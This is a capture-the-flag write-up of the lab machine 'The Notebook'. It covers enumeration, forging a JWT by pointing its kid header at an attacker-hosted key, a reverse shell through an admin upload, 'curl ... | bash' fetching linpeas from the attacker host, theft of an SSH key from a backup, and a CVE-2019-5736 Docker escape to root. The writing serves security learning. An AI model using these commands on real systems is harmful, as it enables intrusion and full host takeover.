Foothold
We start with usual nmap enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ nmap -sC -sV -oN nmap-initial 10.10.10.230

Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-29 21:53 CEST
Nmap scan report for 10.10.10.230
Host is up (0.030s latency).
Not shown: 997 closed ports
PORT      STATE    SERVICE VERSION
22/tcp    open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 86:df:10:fd:27:a3:fb:d8:36:a7:ed:90:95:33:f5:bf (RSA)
|   256 e7:81:d6:6c:df:ce:b7:30:03:91:5c:b5:13:42:06:44 (ECDSA)
|_  256 c6:06:34:c7:fc:00:c4:62:06:c2:36:0e:ee:5e:bf:6b (ED25519)
80/tcp    open     http    nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: The Notebook - Your Note Keeper
10010/tcp filtered rxapi
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.28 seconds
The web server is running nginx version 1.14.0.
This version is only vulnerable to some DDOS attacks, not what we’re looking for. So we move on.

On port 80 we land on the main page
We register as a new user to the website. Once the registration completes successfully the view changes
We now have the possibility to write our own notes.
We fire up dirbuster on http://10.10.10.230 with directory medium size, enabling php extension and blank extension. We find a couple of files:
1
2
3
4
5
File found: /login - 500
File found: /register - 500
File found: /admin - 403
File found: /static/book.svg - 200
File found: /logout - 302
The admin directory is particularly interesting. However when we try to browse it, we get ‘Forbidden’ .
I’s time to use our dirbuster again, this time on the /admin/ subdirectory.
Again we find a couple of entries
1
2
/admin/notes
/aadmin/upload
/admin/notes
We end up in the admin notes section
We play a bit with the notes as registered and unregistered user, causing some Internal Server Error every now and then.
Nothing that we can exploit though.
/login page

We try to log in with default credentials (admin:password).
The pair is not valid but we get to know that the admin user actually exists thanks to the error message
If the username is not correct, the website will answer with a Login Failed! Reason: User doesn't exist..
We can try to bruteforce the password using hydra
1
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.10.230 http-post-form "/login:username=^USER^&password=^PASS^:Incorrect Password" -v
But no luck.
Auth cookies
Auth cookies are set when we register to the website.
We take the auth token and decode it base64
1
2
$ echo -n 'eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImFudG9uaW8iLCJlbWFpbCI6ImFudG9uaW8uc2FjY29AZ21haWwuY29tIiwiYWRtaW5fY2FwIjowfQ.pP5n0gq91-BWVBMUHkEEpBW4NzkLT_9fmYqzdoLhkySKB4iBVAS3OnLbnK8RyeP2AibzKLJ1X1d2JXqhGugGgt2cuCooYKG2kMhfucVQOHA1pwQa8AVnJZInMJo6DRYl7qvc4iiZCZHcAhgCJUgwvrhxnyPgoHuftIgBHFDjuc3I2MLyZweX4ifqqj23GbQM8EurTnubI4omXOQyGPQmS97DuJLYDjyNI_9L3ttrz2s0bLzoGa-7PdIYB-uuv27QfcDUDs9n2tEuYRc4RmOkL0d02TfD60Ya5HPhmhbO7ZT7EHm5schlFkgU2rrHZFWZuJc7Pum3CNcm5c-qodvB0hN89qjhB74p0DAror25dIXVQyT6kqZu53o09UWnHPzBFlCUAf5LUx0mVAor83JtGgsGKrHiLNqncZtdkPizAmy0m5WLcYuIUwLLMTP6zF0CEoRbqk5x1-RpTXPcnhOoq-OKiaTu-QU1RGE8nx4Iw8GeQFxdYpLJbFp47u9UFkzc8dYM9jPwquiBSxy-6A6KkjhcQJ8QLJZ5-S5nh2RjBHbHsvrJXwuij5sIWUz2hx1ixobAVueqweoNRCew9V4_uEt3jLsbg0_iiAO3ucKdLuiUYzYgojPKsU4Tb_fQk2qQ1uk6jKbOKiyW6cxFZx-6IKB07Kf-8VAhqKwF-ZSq-zQ;' | base64 -d
{"typ":"JWT","alg":"RS256","kid":"http://localhost:7070/privKey.key"}base64: invalid input
It’s a JWT (JSON web token).
The JWT token has the form xxxx.yyyy.zzzz, where xxxx is the header, yyyy the payload and zzzz the signature on header + payload.
We can thus split the auth token in 3 and decode them:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ echo -n 'eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImtpZCI6Imh0dHA6Ly9sb2NhbGhvc3Q6NzA3MC9wcml2S2V5LmtleSJ9.eyJ1c2VybmFtZSI6ImFudG9uaW8iLCJlbWFpbCI6ImFudG9uaW8uc2FjY29AZ21haWwuY29tIiwiYWRtaW5fY2FwIjowfQ.pP5n0gq91-BWVBMUHkEEpBW4NzkLT_9fmYqzdoLhkySKB4iBVAS3OnLbnK8RyeP2AibzKLJ1X1d2JXqhGugGgt2cuCooYKG2kMhfucVQOHA1pwQa8AVnJZInMJo6DRYl7qvc4iiZCZHcAhgCJUgwvrhxnyPgoHuftIgBHFDjuc3I2MLyZweX4ifqqj23GbQM8EurTnubI4omXOQyGPQmS97DuJLYDjyNI_9L3ttrz2s0bLzoGa-7PdIYB-uuv27QfcDUDs9n2tEuYRc4RmOkL0d02TfD60Ya5HPhmhbO7ZT7EHm5schlFkgU2rrHZFWZuJc7Pum3CNcm5c-qodvB0hN89qjhB74p0DAror25dIXVQyT6kqZu53o09UWnHPzBFlCUAf5LUx0mVAor83JtGgsGKrHiLNqncZtdkPizAmy0m5WLcYuIUwLLMTP6zF0CEoRbqk5x1-RpTXPcnhOoq-OKiaTu-QU1RGE8nx4Iw8GeQFxdYpLJbFp47u9UFkzc8dYM9jPwquiBSxy-6A6KkjhcQJ8QLJZ5-S5nh2RjBHbHsvrJXwuij5sIWUz2hx1ixobAVueqweoNRCew9V4_uEt3jLsbg0_iiAO3ucKdLuiUYzYgojPKsU4Tb_fQk2qQ1uk6jKbOKiyW6cxFZx-6IKB07Kf-8VAhqKwF-ZSq-zQ;' | sed "s/\./\n/g" | base64 -d | jq
base64: invalid input
{
  "typ": "JWT",
  "alg": "RS256",
  "kid": "http://localhost:7070/privKey.key"
}
{
  "username": "antonio",
  "email": "antonio.sacco@gmail.com",
  "admin_cap": 0
}
parse error: Invalid numeric literal at line 2, column 3
There’s a strange reference to the private key in the JWT header.
We definitely need to look more into it
Bypass JWT token
In the JWT header we have a link to a private key. It will be used by the server to verify the correctness of the signature.
We first try to access the /privKey.key but nope :(.
We know that the server needs to access the file and retrieve the content before the authenticity check of the JWT takes place.
That means that we could trick the server into fetching the private key from our local webserver, listening on port 7070.
We use a python script to generate and send the token, using the pyjwt python module.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
import jwt
import requests

# Generate jwt. Algorithm and secret are not important.
encoded = jwt.encode({"username":"antonio","email":"antonio.sacco@gmail.com","admin_cap":0},
                    "",
                    headers={"kid":"http://10.10.14.22:7070/privKey.key"})

cookies = {"auth":encoded}


r = requests.get('http://10.10.10.230/',cookies=cookies)

print(encoded)
print("JWT sent")
Algorithm and secret are not important in this case.
We create a simple webserver to receive the request
1
2
3
4
$ python3 -m http.server 7070
Serving HTTP on 0.0.0.0 port 7070 (http://0.0.0.0:7070/) ...
10.10.10.230 - - [05/May/2021 11:37:27] code 404, message File not found
10.10.10.230 - - [05/May/2021 11:37:27] "GET /privKey.key HTTP/1.1" 404 -
We are not currently hosting a privKey.key yet, but this response confirm that the file is actually fetched.
How can we leverage it?
Well, given that we can control the private key, we can forge any JWT token we want.
Login as admin

We create our new token using JWT.io, very fast and convenient.
We select the RS256 algorithm.
The JWT.io offers an easy to use interface to create tokens. They already provide us of a mock private and pub key pair We change the username to admin and the admin_cap to 1 (Not really sure what it does, but it’s probably 1 for admins))
The private key will be used by the victim server to check the validity of the signature.
We create a privKey.key in locale, copying the private key from JWT.io.
We start again the local webserver: python3 -m http.server 7070.
We copy the token and paste it in the auth cookie.
Refreshing the page we are logged in as admin.
In the Admin panel we can upload a file. We upload our reverse shell and we get foothold.
1
2
3
4
5
6
7
8
9
10
11
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.230] 51240
Linux thenotebook 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 11:43:52 up  6:35,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
User
We have a shell under the www-data user.
Stabilize the shell: python3 -c 'import pty; pty.spawn("/bin/bash")'
Enumeration with linpeas: curl http://10.10.14.22:7070/linpeas.sh | bash
meanwhile we also move around in the system.
The content of /var is not standard at all. We should take a deeper look.
In /var/backups there is an interesting file that we can read: home.tar.gz.
We unzip it in the /var/tmp directory because we have write permissions there
1
2
3
4
5
6
7
8
9
10
11
12
13
14
www-data@thenotebook:/var/backups$ tar -xvzf home.tar.gz --directory /var/tmp
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
It’s the backup of the noah’s home directory.
It contains the private ssh key.
We can take it and use it to login as noah in ssh (don’t forget to restrict the permissions of the id_rsa file, otherwise the ssh server will refuse the connection)
1
2
3
4
5
$ ssh noah@10.10.10.230 -i id_rsa

Last login: Wed Feb 24 09:09:34 2021 from 10.10.14.5
noah@thenotebook:~$
We have now a shell as noah.
Root
Here we start our path to root.
We can execute a docker command as root without the need of the password
First thing we do is to look at GTFObins but none of the tips applies to our case.
We can spawn a shell as the root user in docker
Moving around the docker we find some interesting hashes in /opt/webapp/create_db.py:
1
2
User(username='admin', email='admin@thenotebook.local', uuid=admin_uuid, admin_cap=True, password="0d3ae6d144edfb313a9f0d32186d4836791cbfd5603b2d50cf0d9c948e50ce68"),
User(username='noah', email='noah@thenotebook.local', uuid=noah_uuid, password="e759791d08f3f3dc2338ae627684e3e8a438cd8f87a400cada132415f48e01a2")
We try to crack the hashes with hashcat. The algorithm used is probably SHA3-256 ( as it’s the the one used in //opt/webapp/main.py)
1
hashcat -m 17400 -a 0 hash /usr/share/wordlists/rockyou.txt
None of the passwords are recovered.
Escape the docker container
Let’s look at the docker version
1
2
noah@thenotebook:~$ docker --version
Docker version 18.06.0-ce, build 0ffa825
We can search for known exploits:
1
2
3
4
5
6
7
$ searchsploit docker 18.06.0
-------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                  |  Path
-------------------------------------------------------------------------------- ---------------------------------
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (1)                      | linux/local/46359.md
runc < 1.0-rc6 (Docker < 18.09.2) - Container Breakout (2)                      | linux/local/46369.md
-------------------------------------------------------------------------------- ---------------------------------
We download the second one with: searchesploit -m linux/local/46369.md.
(I picked randomly between the 2, I suppose they both work)
We modify the payload of the exploit in CVE-2019-5736/bad_init.sh by adding our reverse shell
We set up a netcat llistener on our local machine: nc -lnvp 4242
The docker cleans itself pretty quickly, we need to deliver and execute our exploit fast
1
2
3
4
sudo docker exec -it webapp-dev01  curl http://10.10.14.150:8000/exploit.zip --output exploit.zip &&
sudo docker exec -it webapp-dev01 unzip exploit.zip &&
sudo docker exec -it webapp-dev01 ./CVE-2019-5736/make.sh &&
sudo docker exec -it webapp-dev01 /bin/bash
In order these commands will:
- Deliver the exploit archive to the docker container from our local machine
- Unzip it
- Compile the exploit
- Trigger our payload (Below if you want to hear more on the exploit and vulnerability)
It’s now time to execute it.
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8413  100  8413    0     0   115k      0 --:--:-- --:--:-- --:--:--  117k
Archive:  exploit.zip
replace CVE-2019-5736/bad_init.sh? [y]es, [n]o, [A]ll, [N]one, [r]ename: y
  inflating: CVE-2019-5736/bad_init.sh
replace CVE-2019-5736/make.sh? [y]es, [n]o, [A]ll, [N]one, [r]ename: ^Cnoah@thenotebook:~$ ./file.sh
OCI runtime state failed: fork/exec /usr/bin/docker-runc: text file busy: : unknown
noah@thenotebook:~$ ./file.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  8400  100  8400    0     0   102k      0 --:--:-- --:--:-- --:--:--  103k
Archive:  exploit.zip
   creating: CVE-2019-5736/
  inflating: CVE-2019-5736/bad_init.sh
  inflating: CVE-2019-5736/make.sh
  inflating: CVE-2019-5736/README.md
  inflating: CVE-2019-5736/.README.md.swp
  inflating: CVE-2019-5736/bad_libseccomp.c
+++ dirname ./CVE-2019-5736/make.sh
++ readlink -f ./CVE-2019-5736
+ cd /opt/webapp/CVE-2019-5736
++ egrep 'libseccomp\.so'
++ sort -r
++ find /lib /lib64 /usr/lib
++ head -n1
+ SECCOMP_TARGET=/usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3
+ cp ./bad_libseccomp.c ./bad_libseccomp_gen.c
+ objdump -T /usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3
+ awk '($4 == ".text" && $6 == "Base") { print "void", $7 "() {}" }'
+ cp ./bad_init.sh /bad_init
+ gcc -Wall -Werror -fPIC -shared -rdynamic -o /usr/lib/x86_64-linux-gnu/libseccomp.so.2.3.3 ./bad_libseccomp_gen.c
+ mv /bin/bash /bin/good_bash
+ cat
+ chmod +x /bin/bash
[+] bad_libseccomp.so booted.
[+] opened ro /proc/self/exe <3>.
[+] constructed fdpath </proc/self/fd/3>
[+] bad_init is ready -- see </tmp/bad_init_log> for logs.
[*] dying to allow /proc/self/exe to be unused...
Meanwhile on our local machine…
1
2
3
4
5
6
$ nc -lnvp 4242
listening on [any] 4242 ...
connect to [10.10.14.150] from (UNKNOWN) [10.10.10.230] 50662
sh: 0: can't access tty; job control turned off
# whoami
root
The exploit worked and we have now a root shell on the victim machine.
The flag is waiting for us under the /root/ directory
1
2
3
4
5
6
7
# ls /root/
cleanup.sh
docker-runc
reset.sh
root.txt
start.sh
#
A quick look at the vulnerability: CVE-2019-5736
CVE description by MITRE:
“runc through 1.0-rc6, as used in Docker before 18.09.2 and other products, allows attackers to overwrite the host runc binary (and consequently obtain host root access) by leveraging the ability to execute a command as root within one of these types of containers: (1) a new container with an attacker-controlled image, or (2) an existing container, to which the attacker previously had write access, that can be attached with docker exec. This occurs because of file-descriptor mishandling, related to /proc/self/exe. “
The runC is a container runtime. It contains all the code used to interact with the system features related to the container.
The vulnerability had a big impact given the wide diffusion of containers using runC.
Very interesting read if you want to learn more about the vulnerability and the exploit: https://unit42.paloaltonetworks.com/breaking-docker-via-runc-explaining-cve-2019-5736/


